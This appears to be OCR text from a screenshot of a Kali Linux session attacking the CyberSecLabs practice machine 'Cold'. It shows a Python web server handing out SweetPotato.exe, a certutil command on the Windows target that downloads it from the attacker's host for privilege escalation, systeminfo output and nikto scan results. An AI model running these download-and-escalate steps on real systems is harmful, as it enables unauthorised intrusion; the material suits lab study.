 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:14
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80 1 ×
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
172.31.1.15 - - [16/Jul/2022 01:14:31] "GET /SweetPotat
o.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:14:33] "GET /SweetPotat
o.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80 130 ×
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
[200]: KB4534134
[201]: KB4537482
[202]: KB4540725
[203]: KB4550961
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 172.31.0.1
IP address(es)
[01]: 172.31.1.15
[02]: fe80::90b6:4f7b:40a2:b7f1
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\Users\jade\Desktop>certutil.exe -urlcache -f http://10.10.0.16/SweetPotato.exe sweet.exe
certutil.exe -urlcache -f http://10.10.0.16/SweetPotato.exe sweet.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\jade\Desktop>certutil.exe -urlcache -f http://10.10
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true